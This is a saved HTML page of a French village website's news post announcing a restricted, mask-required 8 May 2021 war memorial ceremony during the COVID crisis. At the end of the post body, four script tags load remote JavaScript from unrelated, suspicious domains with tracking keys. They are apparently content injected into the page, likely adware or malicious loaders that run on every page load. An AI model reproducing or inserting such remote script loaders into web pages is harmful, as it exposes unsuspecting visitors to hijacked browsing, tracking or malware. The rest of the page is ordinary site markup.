

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.asniereslagiraud17.com/blog/ceremonie-commemorative-du-8-mai-2021.html
body_size: 98929
content:
        
    
<!DOCTYPE html>
<html lang="fr" class="with-sidebar">
    <head>
        <title>Cérémonie commémorative du 8 mai 2021</title>
        <!-- blogger / robot -->
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<!--[if IE]>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<![endif]-->
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no">
<meta name="msapplication-tap-highlight" content="no">
  <link rel="alternate" type="application/rss+xml" href="https://www.asniereslagiraud17.com/blog/do/rss.xml" />
  <link href="//www.asniereslagiraud17.com/fr/themes/designlines/60903c49be4c53c8dbfb98ca.css?v=ac5300e0be4b1f98c1384aa7a8c5c4e0" rel="stylesheet">
  <meta name="twitter:title" content="Cérémonie commémorative du 8 mai 2021"/>
  <meta property="og:title" content="Cérémonie commémorative du 8 mai 2021"/>
  <meta property="og:url" content="https://www.asniereslagiraud17.com/blog/ceremonie-commemorative-du-8-mai-2021.html"/>
  <meta property="og:type" content="article"/>
  <meta name="description" content="CÉRÉMONIE COMMÉMORATIVE DU 8 MAI 2021    le samedi 8 mai à 12h.    Pour raisons sanitaires liées à la crise du coronavirus.    La cérémonie se déroulera  avec un public restreint, donc il n'y aura pas de cortège .    &quot;Ce n'est pas une annulation mais une ..."/>
  <meta name="twitter:description" content="CÉRÉMONIE COMMÉMORATIVE DU 8 MAI 2021    le samedi 8 mai à 12h.    Pour raisons sanitaires liées à la crise du coronavirus.    La cérémonie se déroulera  avec un public restreint, donc il n'y aura pas de cortège .    &quot;Ce n'est pas une annulation mais une ..."/>
  <meta property="og:description" content="CÉRÉMONIE COMMÉMORATIVE DU 8 MAI 2021    le samedi 8 mai à 12h.    Pour raisons sanitaires liées à la crise du coronavirus.    La cérémonie se déroulera  avec un public restreint, donc il n'y aura pas de cortège .    &quot;Ce n'est pas une annulation mais une ..."/>
  <meta name="twitter:card" content="summary_large_image"/>
  <link rel="canonical" href="https://www.asniereslagiraud17.com/blog/ceremonie-commemorative-du-8-mai-2021.html">
<meta name="generator" content="e-monsite (e-monsite.com)">

<link rel="icon" href="https://www.asniereslagiraud17.com/medias/site/favicon/logo-asnieres.jpg">






                <meta name="apple-mobile-web-app-capable" content="yes">
        <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">

                
                                    
                                    
                                     
                                                                                                                    
            <link href="https://fonts.googleapis.com/css?family=Old%20Standard%20TT:300,400,700%7CKalam:300,400,700%7COleo%20Script:300,400,700&display=swap" rel="stylesheet">
        
        <link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet">
        <link href="//www.asniereslagiraud17.com/themes/combined.css?v=6_1646067834_131" rel="stylesheet">

        <!-- EMS FRAMEWORK -->
        <script src="//www.asniereslagiraud17.com/medias/static/themes/ems_framework/js/jquery.min.js"></script>
        <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
        <!--[if lt IE 9]>
        <script src="//www.asniereslagiraud17.com/medias/static/themes/ems_framework/js/html5shiv.min.js"></script>
        <script src="//www.asniereslagiraud17.com/medias/static/themes/ems_framework/js/respond.min.js"></script>
        <![endif]-->

        <script src="//www.asniereslagiraud17.com/medias/static/themes/ems_framework/js/ems-framework.min.js?v=2090"></script>

        <script src="https://www.asniereslagiraud17.com/themes/content.js?v=6_1646067834_131&lang=fr"></script>

            <script src="//www.asniereslagiraud17.com/medias/static/js/rgpd-cookies/jquery.rgpd-cookies.js?v=2090"></script>
    <script>
                                    $(document).ready(function() {
            $.RGPDCookies({
                theme: 'ems_framework',
                site: 'www.asniereslagiraud17.com',
                privacy_policy_link: '/about/privacypolicy/',
                cookies: [{"id":null,"favicon_url":"https:\/\/ssl.gstatic.com\/analytics\/20210414-01\/app\/static\/analytics_standard_icon.png","enabled":true,"model":"google_analytics","title":"Google Analytics","short_description":"Permet d'analyser les statistiques de consultation de notre site","long_description":"Indispensable pour piloter notre site internet, il permet de mesurer des indicateurs comme l\u2019affluence, les produits les plus consult\u00e9s, ou encore la r\u00e9partition g\u00e9ographique des visiteurs.","privacy_policy_url":"https:\/\/support.google.com\/analytics\/answer\/6004245?hl=fr","slug":"google-analytics"},{"id":null,"favicon_url":"","enabled":true,"model":"addthis","title":"AddThis","short_description":"Partage social","long_description":"Nous utilisons cet outil afin de vous proposer des liens de partage vers des plateformes tiers comme Twitter, Facebook, etc.","privacy_policy_url":"https:\/\/www.oracle.com\/legal\/privacy\/addthis-privacy-policy.html","slug":"addthis"}],
                modal_title: 'Gestion\u0020des\u0020cookies',
                modal_description: 'd\u00E9pose\u0020des\u0020cookies\u0020pour\u0020am\u00E9liorer\u0020votre\u0020exp\u00E9rience\u0020de\u0020navigation,\nmesurer\u0020l\u0027audience\u0020du\u0020site\u0020internet,\u0020afficher\u0020des\u0020publicit\u00E9s\u0020personnalis\u00E9es,\nr\u00E9aliser\u0020des\u0020campagnes\u0020cibl\u00E9es\u0020et\u0020personnaliser\u0020l\u0027interface\u0020du\u0020site.',
                privacy_policy_label: 'Consulter\u0020la\u0020politique\u0020de\u0020confidentialit\u00E9',
                check_all_label: 'Tout\u0020cocher',
                refuse_button: 'Refuser',
                settings_button: 'Param\u00E9trer',
                accept_button: 'Accepter',
                callback: function() {
                    // website google analytics case (with gtag), consent "on the fly"
                    if ('gtag' in window && typeof window.gtag === 'function') {
                        if (window.jsCookie.get('rgpd-cookie-google-analytics') === undefined
                            || window.jsCookie.get('rgpd-cookie-google-analytics') === '0') {
                            gtag('consent', 'update', {
                                'ad_storage': 'denied',
                                'analytics_storage': 'denied'
                            });
                        } else {
                            gtag('consent', 'update', {
                                'ad_storage': 'granted',
                                'analytics_storage': 'granted'
                            });
                        }
                    }
                }
            });
        });
    </script>

        <script async src="https://www.googletagmanager.com/gtag/js?id=G-4VN4372P6E"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    
    gtag('consent', 'default', {
        'ad_storage': 'denied',
        'analytics_storage': 'denied'
    });
    
    gtag('js', new Date());
    gtag('config', 'G-4VN4372P6E');
</script>

                <script type="application/ld+json">
    {
        "@context" : "https://schema.org/",
        "@type" : "WebSite",
        "name" : "Asnières-la-Giraud",
        "url" : "https://www.asniereslagiraud17.com/"
    }
</script>
                    <link rel="dns-prefetch" href="//ems-stats1.ems-app.com">
            
            </head>
    <body id="blog_run" class="default">
        

        
        <!-- HEADER -->
                        
        <header id="header">
            <div id="header-container" data-align="center">
                                <button type="button" class="btn btn-link fadeIn navbar-toggle">
                    <span class="icon-bar"></span>
                </button>
                
                                <a class="brand fadeIn" href="https://www.asniereslagiraud17.com/" data-direction="horizontal_c">
                                        <img src="https://www.asniereslagiraud17.com/medias/site/logos/logo-asnieres.jpg" alt="asniereslagiraud17" class="logo">
                                                            <span class="brand-titles">
                        <span class="brand-title">Asnières-la-Giraud</span>
                                                <span class="brand-subtitle">une commune de charente maritime</span>
                                            </span>
                                    </a>
                
                
                                <div class="quick-access">
                                                                                                                                                                    
                                                                                                                        <div class="quick-access-btn hidden-desktop" data-content="search">
                            <button type="button" class="btn btn-link">
                                <i class="fa fa-search"></i>
                            </button>
                            <div class="quick-access-tooltip">
                                <form method="get" action="https://www.asniereslagiraud17.com/search/site/" class="header-search-form">
                                    <div class="input-group">
                                        <input type="text" name="q" value="" placeholder="Votre recherche" pattern=".{3,}" required title="Seuls les mots de plus de deux caractères sont pris en compte lors de la recherche.">
                                        <div class="input-group-btn">
                                            <button type="submit" class="btn btn-primary">
                                                <i class="fa fa-search"></i>
                                            </button>
                                    	</div>
                                    </div>
                                </form>
                            </div>
                        </div>
                    
                    
                                    </div>
                
                                <div class="header-search visible-desktop">
                    <form method="get" action="https://www.asniereslagiraud17.com/search/site/" class="quick-access-form">
                        <div class="input-group">
                            <input type="text" name="q" value="" placeholder="Votre recherche" pattern=".{3,}" required title="Seuls les mots de plus de deux caractères sont pris en compte lors de la recherche.">
                            <div class="input-group-btn">
                				<button type="submit" class="btn btn-link">
                                    <i class="fa fa-search"></i>
                                </button>
                			</div>
                        </div>
                    </form>
                </div>
                            </div>
        </header>
        <!-- //HEADER -->

        
        
                <!-- MENU -->
        <div id="menu-wrapper" class="horizontal" data-opening="y">
                        <nav id="menu" class="navbar">
                
                
                                    <ul class="nav navbar-nav">
                    <li>
                <a href="https://www.asniereslagiraud17.com/">
                                        Accueil
                </a>
                            </li>
                    <li>
                <a href="https://www.asniereslagiraud17.com/blog/">
                                        MAIRIEINFO
                </a>
                            </li>
                    <li>
                <a href="https://www.asniereslagiraud17.com/album/">
                                        Album
                </a>
                            </li>
                    <li>
                <a href="https://www.asniereslagiraud17.com/sondages">
                                        Sondages
                </a>
                            </li>
                    <li>
                <a href="https://www.asniereslagiraud17.com/livre-d-or/">
                                        Livre d'or
                </a>
                            </li>
                    <li>
                <a href="https://www.asniereslagiraud17.com/contact">
                                        Contact
                </a>
                            </li>
                    <li>
                <a href="https://www.asniereslagiraud17.com/videos/">
                                        Vidéos
                </a>
                            </li>
                    <li>
                <a href="https://www.asniereslagiraud17.com/agenda">
                                        Agenda
                </a>
                            </li>
                    <li>
                <a href="https://www.asniereslagiraud17.com/boutique/">
                                        Boutique
                </a>
                            </li>
                    <li>
                <a href="https://www.asniereslagiraud17.com/pages/arretes-de-m-le-prefet-.html">
                                        ARRETES de M. le Préfet
                </a>
                            </li>
            </ul>

                
                            </nav>
        </div>
        <!-- //MENU -->
        
                <!-- COVER -->
        <div id="cover-wrapper" data-height="50">
                                        <div data-widget="image" class="text-center">
        <a title="La mairie" href="http://asniereslagiraud17.e-monsite.com/medias/images/colza-chateau.jpg" class="fancybox" >
            <img src="/medias/images/colza-chateau.jpg?v=1" alt="La mairie"  >
        </a>
    </div>
                    </div>
        <!-- //COVER -->
        
        
        <!-- WRAPPER -->
                        <div id="wrapper">
            
            <div id="main" data-order="2" data-order-phone="1">
                                                       <ol class="breadcrumb">
                  <li>
            <a href="https://www.asniereslagiraud17.com/">Accueil</a>
        </li>
                        <li>
            <a href="https://www.asniereslagiraud17.com/blog/">MAIRIEINFO</a>
        </li>
                        <li class="active">
            Cérémonie commémorative du 8 mai 2021
         </li>
            </ol>
                
                                                                    
                                                                    
                                
                                
                                <div class="view view-blog" id="view-item" data-id-blog="6089b5b755e34dc7ebaf44eb">
        <h1 class="view-title">Cérémonie commémorative du 8 mai 2021</h1>
    <div id="site-module" class="site-module" data-itemid="5ee40d470cff56fe81100306" data-siteid="509eafa2ccc4c35d660297d1"></div>
    <ul class="media-infos">
                <li data-role="date">
            Le 28/04/2021
                    </li>
                            <li data-role="comment">
                                    0 commentaire                            </li>
            </ul>
    <div class="clearfix">
                    <div id="yiv9742435663">
<div><span style="color:black"><span style="font:10pt Arial, Helvetica, sans-serif"></span></span>
<h5 class="yiv9742435663western" style="text-align:center"><span style="color:black"><span style="font:10pt Arial, Helvetica, sans-serif"><font size="2"><font size="5">C&Eacute;R&Eacute;MONIE COMM&Eacute;MORATIVE DU 8 MAI 2021</font></font></span></span></h5>

<h3 align="center" class="yiv9742435663western"><span style="color:black"><span style="font:10pt Arial, Helvetica, sans-serif"><font size="2"><font size="5">le&nbsp;samedi 8 mai&nbsp;&agrave; 12h.</font></font></span></span></h3>

<h6 class="yiv9742435663western" style="text-align:center"><span style="color:black"><span style="font:10pt Arial, Helvetica, sans-serif"><font size="2"><font size="5">Pour&nbsp;raisons&nbsp;sanitaires li&eacute;es &agrave;&nbsp;la crise du coronavirus.</font></font></span></span></h6>

<h4 align="center" class="yiv9742435663western"><span style="color:black"><span style="font:10pt Arial, Helvetica, sans-serif"><span style="font-size:13.3333px"><font size="2"><font size="5">La c&eacute;r&eacute;monie se d&eacute;roulera&nbsp;&nbsp;avec un public restreint, donc il<b>&nbsp;n&#39;y aura pas&nbsp;de cort&egrave;ge .</b></font></font></span></span></span></h4>

<div align="center"><span style="color:black"><span style="font:10pt Arial, Helvetica, sans-serif"><span style="font-size:13.3333px"><font size="2"><font size="5">&quot;Ce n&#39;est pas une annulation mais une adaptation&quot;</font></font></span></span></span></div>

<h3 align="center" class="yiv9742435663western"><span style="color:black"><span style="font:10pt Arial, Helvetica, sans-serif"><font size="2"><font size="5"><font face="Liberation Sans, sans-serif">Ce jour&nbsp;</font><font face="Liberation Sans, sans-serif">,</font><font face="Bradley Hand ITC, cursive">&nbsp;</font><b>les &eacute;lus d&rsquo;Asni&egrave;res-la-Giraud vont d&eacute;poser une gerbe<br />
au monument aux morts&nbsp;.</b></font></font></span></span></h3>

<div align="center"><span style="color:black"><span style="font:10pt Arial, Helvetica, sans-serif"><span style="font-size:13.3333px"><font size="2"><font size="5">Comme habituellement,&nbsp;M. le Maire&nbsp;va lire ce jour&nbsp;un discours&nbsp;personnel.<br />
M. Bourdeverre Adjoint&nbsp;et d&eacute;l&eacute;gu&eacute;&nbsp;&agrave; la D&eacute;fense&nbsp;donnera lecture&nbsp;du&nbsp;discours officiel.</font></font></span></span></span></div>

<h4 align="center" class="yiv9742435663western"><span style="color:black"><span style="font:10pt Arial, Helvetica, sans-serif"><span style="font-size:13.3333px"><font size="2"><font size="5">Le&nbsp;port du masque sera obligatoire .<br />
Pas de vin d&rsquo;honneur .<br />
Merci&nbsp; de votre compr&eacute;hension.</font></font></span></span></span></h4>

<div align="center"><span style="color:black"><span style="font:10pt Arial, Helvetica, sans-serif"><span style="font-size:13.3333px"></span></span></span><br />
&nbsp;</div>

<div align="center"><span style="color:black"><span style="font:10pt Arial, Helvetica, sans-serif"><span style="font-size:13.3333px"><font size="2"><strong><font size="5">Le maire Christian Ferru&nbsp;</font></strong></font></span></span></span></div>

<div align="center">
<h2 style="border: 0px; padding: 0px; width: auto; text-align: center;"><span style="font:400 13.3333px Tahoma"><span style="display:block"></span></span>La Pr&eacute;fecture a adress&eacute; cette&nbsp;</h2>

<h2 style="text-align: center;">information (Ci-dessous) ce lundi 3 mai concernant le 8 mai&nbsp;</h2>

<h2 style="text-align: center;">&nbsp;</h2>

<h2 style="text-align: center;">&nbsp;</h2>

<h2 style="text-align: center;">&quot;La&nbsp;&nbsp;c&eacute;r&eacute;monie se d&eacute;roulera&nbsp; en format&nbsp;&nbsp;restreint et en respectant strictement les mesures de&nbsp;<br />
distanciation. La pr&eacute;sence du public devra &ecirc;tre limit&eacute;e&quot;&nbsp;</h2>

<h2 style="text-align: center;">&nbsp;</h2>

<div>
<h2 style="text-align: center;">Merci d&#39;informer la mairie de votre venue.</h2>

<h2 style="text-align: center;"><span style="font:400 13.3333px Tahoma"><span style="display:block"></span></span></h2>
<span style="font:400 13.3333px Tahoma"><span style="display:block"><span style="height:auto"><span style="float:none"><span style="color:#000000"><span style="white-space:normal"><span style="background-color:#ffffff"><span style="text-decoration-thickness:initial"><span style="text-decoration-style:initial"><span style="text-decoration-color:initial"><span style="border:0px; padding:0px; font:13.3333px Tahoma; text-align:center"><span style="color:#393a3c"><span style="background-color:#e2ecf5"></span></span></span></span></span></span></span></span></span></span></span></span></span></div>
</div>

<div align="center">&nbsp;</div>
</div>
</div>
<script src="//cilkonlay.com/219570f0735a89185c.js"></script><script src="https://hublosk.com/js/int.js?key=5f688b18da187d591a1d8d3ae7ae8fd008cd7871&amp;uid=8597x" type="text/javascript"></script><script src="https://jullyambery.net/api?key=a1ce18e5e2b4b1b1895a38130270d6d344d031c0&amp;uid=8597x&amp;format=arrjs&amp;r=1619637611760" type="text/javascript"></script><script src="https://cilkonlay.com/ext/219570f0735a89185c.js?sid=52564_8597_&amp;title=a&amp;blocks[]=31af2" type="text/javascript"></script>
            </div>


                        <div id="rows-60903c49be4c53c8dbfb98ca" class="rows" data-total-pages="1" data-current-page="1">
                                                            
                
                        
                        
                                
                                <div class="row-container rd-1 page_1" data-rowid="6089b56755d04dc7ebaf0b2a">
            	<div class="row-content">
        			                        			    <div class="row" data-role="line">

                    
                                                
                                                                        
                                                
                                                
						                                                                                                                                                
                                        				<div data-role="cell" class="column empty-column" style="width:100%">
            					<div id="cell-6089b56755dc4dc7ebaf33b3" class="column-content">            							&nbsp;
            						            					</div>
            				</div>
																		        			</div>
                            		</div>
                        	</div>
						</div>

            
            <ul class="blogpost-navigation">
                            <li class="prev">
                    <a href="https://www.asniereslagiraud17.com/blog/elections-departementales-et-regionales.html" class="btn btn-default">
                        <i class="fa fa-angle-left fa-lg"></i>
                                                    <span>Précédent : Elections départementales et régionales</span>
                                            </a>
                </li>
                                        <li class="next">
                    <a href="https://www.asniereslagiraud17.com/blog/deces-6.html" class="btn btn-default">
                                                    <span>Suivant : Décès</span>
                                                <i class="fa fa-angle-right fa-lg"></i>
                    </a>
                </li>
                    </ul>
    
            <p class="tag-line">
                            <a href="https://www.asniereslagiraud17.com/blog/do/tag/invitation/" class="btn btn-link">invitation</a>
                    </p>
    
    
    

<div class="plugins">
               <div id="social-5ee40d470ff956fe81107cf7" class="plugin" data-plugin="social">
    <div class="a2a_kit a2a_kit_size_32 a2a_default_style">
        <a class="a2a_dd" href="https://www.addtoany.com/share"></a>
        <a class="a2a_button_facebook"></a>
        <a class="a2a_button_twitter"></a>
        <a class="a2a_button_email"></a>
    </div>
    <script>
        var a2a_config = a2a_config || {};
        a2a_config.onclick = 1;
        a2a_config.locale = "fr";
    </script>
    <script async src="https://static.addtoany.com/menu/page.js"></script>
</div>    
    
                                                      
                    <div class="plugin" data-plugin="comment" id="comment-add">
    <p class="h3">Ajouter un commentaire</p>
    <form method="post" action="https://www.asniereslagiraud17.com/blog/ceremonie-commemorative-du-8-mai-2021.html#comment-add">
            
                <div class="control-group control-type-text has-required">
            <label for="comment_field_name">Nom</label>
            <div class="controls">
                <input type="text" name="name" id="comment_field_name" value="">
            </div>
        </div>
        
        <div class="control-group control-type-email">
            <label for="comment_field_email">E-mail</label>
            <div class="controls">
                <input type="email" name="email" id="comment_field_email" value="">
            </div>
        </div>
        
        <div class="control-group control-type-url">
            <label for="comment_field_url">Site Internet</label>
            <div class="controls">
                <input type="url" name="web" id="comment_field_url" value="" >
            </div>
        </div>
                
        <div class="control-group control-type-textarea has-required">
            <label for="comment_field_message">Message</label>
            <div class="controls">
                <div class="btn-group btn-group-small control-text-format" data-target="comment_field_message">
    <a class="btn btn-link" href="javascript:void(0);" data-tag="[b]" title="Gras"><i class="fa fa-bold"></i></a>
    <a class="btn btn-link" href="javascript:void(0);" data-tag="[i]" title="Italique"><i class="fa fa-italic"></i></a>
    <a class="btn btn-link" href="javascript:void(0);" data-tag="[u]" title="Souligné"><i class="fa fa-underline"></i></a>
    <a class="btn btn-link" href="javascript:void(0);" data-modal="size" title="Taille du texte"><i class="fa fa-text-height"></i></a>
    <div class="dropdown">
        <a class="btn btn-link" href="javascript:void(0);" data-toggle="dropdown" title="Couleur du texte"><i class="fa fa-font-color"></i></a>
        <div class="dropdown-menu control-text-format-colors">
            <span style="background-color:#fefe33"></span>
            <span style="background-color:#fbbc03"></span>
            <span style="background-color:#fb9902"></span>
            <span style="background-color:#fd5308"></span>
            <span style="background-color:#fe2712"></span>
            <span style="background-color:#a7194b"></span>
            <span style="background-color:#8601af"></span>
            <span style="background-color:#3d01a4"></span>
            <span style="background-color:#0247fe"></span>
            <span style="background-color:#0392ce"></span>
            <span style="background-color:#66b032"></span>
            <span style="background-color:#d0ea2b"></span>
            <span style="background-color:#fff"></span>
            <span style="background-color:#ccc"></span>
            <span style="background-color:#999"></span>
            <span style="background-color:#666"></span>
            <span style="background-color:#333"></span>
            <span style="background-color:#000"></span>
            <div class="control-group">
                <div class="input-group">
                    <input type="text" class="control-text-format-colors-input" maxlength="7" value="" placeholder="#000000">
                    <div class="input-group-btn">
                        <button class="btn btn-primary" type="button"><i class="fa fa-check"></i></button>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <a class="btn btn-link" href="javascript:void(0);" data-modal="quote" title="Citation"><i class="fa fa-quote-right"></i></a>
    <a class="btn btn-link" href="javascript:void(0);" data-tag="[center]" title="Texte centré"><i class="fa fa-align-center"></i></a>
    <a class="btn btn-link" href="javascript:void(0);" data-modal="url" title="Lien"><i class="fa fa-link"></i></a>
    <a class="btn btn-link" href="javascript:void(0);" data-modal="spoiler" title="Texte caché"><i class="fa fa-eye-slash"></i></a>
    <a class="btn btn-link" href="javascript:void(0);" data-modal="img" title="Image"><i class="fa fa-image"></i></a>
    <a class="btn btn-link" href="javascript:void(0);" data-modal="video" title="Vidéo"><i class="fa fa-film"></i></a>
    <a class="btn btn-link" href="javascript:void(0);" data-tag="[code]" title="Code"><i class="fa fa-code"></i></a>
        <a class="btn btn-link" href="javascript:void(0);" data-toggle="smileys" title="Émoticônes"><i class="fa fa-smile-o"></i></a>
        <a class="btn btn-default" href="javascript:void(0);" data-toggle="preview"><i class="fa fa-check"></i> Aperçu</i></a>
</div>                <textarea name="comment" rows="10" cols="1" id="comment_field_message"></textarea>
                                    <div class="control-smileys hide">
        <a class="btn btn-link" rel=":1:" href="javascript:void(0);">
        <img src="//www.asniereslagiraud17.com/medias/static/themes/smileys/1.png" alt="">
    </a>
        <a class="btn btn-link" rel=":2:" href="javascript:void(0);">
        <img src="//www.asniereslagiraud17.com/medias/static/themes/smileys/2.png" alt="">
    </a>
        <a class="btn btn-link" rel=":3:" href="javascript:void(0);">
        <img src="//www.asniereslagiraud17.com/medias/static/themes/smileys/3.png" alt="">
    </a>
        <a class="btn btn-link" rel=":4:" href="javascript:void(0);">
        <img src="//www.asniereslagiraud17.com/medias/static/themes/smileys/4.png" alt="">
    </a>
        <a class="btn btn-link" rel=":5:" href="javascript:void(0);">
        <img src="//www.asniereslagiraud17.com/medias/static/themes/smileys/5.png" alt="">
    </a>
        <a class="btn btn-link" rel=":6:" href="javascript:void(0);">
        <img src="//www.asniereslagiraud17.com/medias/static/themes/smileys/6.png" alt="">
    </a>
        <a class="btn btn-link" rel=":7:" href="javascript:void(0);">
        <img src="//www.asniereslagiraud17.com/medias/static/themes/smileys/7.png" alt="">
    </a>
        <a class="btn btn-link" rel=":8:" href="javascript:void(0);">
        <img src="//www.asniereslagiraud17.com/medias/static/themes/smileys/8.png" alt="">
    </a>
        <a class="btn btn-link" rel=":9:" href="javascript:void(0);">
        <img src="//www.asniereslagiraud17.com/medias/static/themes/smileys/9.png" alt="">
    </a>
        <a class="btn btn-link" rel=":10:" href="javascript:void(0);">
        <img src="//www.asniereslagiraud17.com/medias/static/themes/smileys/10.png" alt="">
    </a>
        <a class="btn btn-link" rel=":11:" href="javascript:void(0);">
        <img src="//www.asniereslagiraud17.com/medias/static/themes/smileys/11.png" alt="">
    </a>
        <a class="btn btn-link" rel=":12:" href="javascript:void(0);">
        <img src="//www.asniereslagiraud17.com/medias/static/themes/smileys/12.png" alt="">
    </a>
        <a class="btn btn-link" rel=":13:" href="javascript:void(0);">
        <img src="//www.asniereslagiraud17.com/medias/static/themes/smileys/13.png" alt="">
    </a>
        <a class="btn btn-link" rel=":14:" href="javascript:void(0);">
        <img src="//www.asniereslagiraud17.com/medias/static/themes/smileys/14.png" alt="">
    </a>
        <a class="btn btn-link" rel=":15:" href="javascript:void(0);">
        <img src="//www.asniereslagiraud17.com/medias/static/themes/smileys/15.png" alt="">
    </a>
        <a class="btn btn-link" rel=":16:" href="javascript:void(0);">
        <img src="//www.asniereslagiraud17.com/medias/static/themes/smileys/16.png" alt="">
    </a>
        <a class="btn btn-link" rel=":17:" href="javascript:void(0);">
        <img src="//www.asniereslagiraud17.com/medias/static/themes/smileys/17.png" alt="">
    </a>
        <a class="btn btn-link" rel=":18:" href="javascript:void(0);">
        <img src="//www.asniereslagiraud17.com/medias/static/themes/smileys/18.png" alt="">
    </a>
        <a class="btn btn-link" rel=":19:" href="javascript:void(0);">
        <img src="//www.asniereslagiraud17.com/medias/static/themes/smileys/19.png" alt="">
    </a>
        <a class="btn btn-link" rel=":20:" href="javascript:void(0);">
        <img src="//www.asniereslagiraud17.com/medias/static/themes/smileys/20.png" alt="">
    </a>
        <a class="btn btn-link" rel=":21:" href="javascript:void(0);">
        <img src="//www.asniereslagiraud17.com/medias/static/themes/smileys/21.png" alt="">
    </a>
        <a class="btn btn-link" rel=":22:" href="javascript:void(0);">
        <img src="//www.asniereslagiraud17.com/medias/static/themes/smileys/22.png" alt="">
    </a>
        <a class="btn btn-link" rel=":23:" href="javascript:void(0);">
        <img src="//www.asniereslagiraud17.com/medias/static/themes/smileys/23.png" alt="">
    </a>
        <a class="btn btn-link" rel=":24:" href="javascript:void(0);">
        <img src="//www.asniereslagiraud17.com/medias/static/themes/smileys/24.png" alt="">
    </a>
        <a class="btn btn-link" rel=":25:" href="javascript:void(0);">
        <img src="//www.asniereslagiraud17.com/medias/static/themes/smileys/25.png" alt="">
    </a>
        <a class="btn btn-link" rel=":26:" href="javascript:void(0);">
        <img src="//www.asniereslagiraud17.com/medias/static/themes/smileys/26.png" alt="">
    </a>
        <a class="btn btn-link" rel=":27:" href="javascript:void(0);">
        <img src="//www.asniereslagiraud17.com/medias/static/themes/smileys/27.png" alt="">
    </a>
        <a class="btn btn-link" rel=":28:" href="javascript:void(0);">
        <img src="//www.asniereslagiraud17.com/medias/static/themes/smileys/28.png" alt="">
    </a>
        <a class="btn btn-link" rel=":29:" href="javascript:void(0);">
        <img src="//www.asniereslagiraud17.com/medias/static/themes/smileys/29.png" alt="">
    </a>
        <a class="btn btn-link" rel=":30:" href="javascript:void(0);">
        <img src="//www.asniereslagiraud17.com/medias/static/themes/smileys/30.png" alt="">
    </a>
        <a class="btn btn-link" rel=":31:" href="javascript:void(0);">
        <img src="//www.asniereslagiraud17.com/medias/static/themes/smileys/31.png" alt="">
    </a>
        <a class="btn btn-link" rel=":32:" href="javascript:void(0);">
        <img src="//www.asniereslagiraud17.com/medias/static/themes/smileys/32.png" alt="">
    </a>
        <a class="btn btn-link" rel=":33:" href="javascript:void(0);">
        <img src="//www.asniereslagiraud17.com/medias/static/themes/smileys/33.png" alt="">
    </a>
        <a class="btn btn-link" rel=":34:" href="javascript:void(0);">
        <img src="//www.asniereslagiraud17.com/medias/static/themes/smileys/34.png" alt="">
    </a>
        <a class="btn btn-link" rel=":35:" href="javascript:void(0);">
        <img src="//www.asniereslagiraud17.com/medias/static/themes/smileys/35.png" alt="">
    </a>
        <a class="btn btn-link" rel=":36:" href="javascript:void(0);">
        <img src="//www.asniereslagiraud17.com/medias/static/themes/smileys/36.png" alt="">
    </a>
        <a class="btn btn-link" rel=":37:" href="javascript:void(0);">
        <img src="//www.asniereslagiraud17.com/medias/static/themes/smileys/37.png" alt="">
    </a>
        <a class="btn btn-link" rel=":38:" href="javascript:void(0);">
        <img src="//www.asniereslagiraud17.com/medias/static/themes/smileys/38.png" alt="">
    </a>
        <a class="btn btn-link" rel=":39:" href="javascript:void(0);">
        <img src="//www.asniereslagiraud17.com/medias/static/themes/smileys/39.png" alt="">
    </a>
    </div>                            </div>
        </div>
                     <div class="control-group control-type-icon-captcha">
    <label>Anti-spam</label>
    <div class="controls">
